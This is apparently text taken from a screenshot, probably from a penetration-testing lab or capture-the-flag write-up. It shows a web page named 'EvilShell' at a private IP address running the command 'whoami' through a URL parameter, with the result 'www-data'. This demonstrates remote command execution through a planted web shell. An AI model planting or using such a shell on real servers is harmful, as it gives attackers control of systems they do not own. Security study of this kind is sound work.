 10.10.41.189/evilshell.php?commandString=whoami
EvilShell
Enter command...
Submit
www-data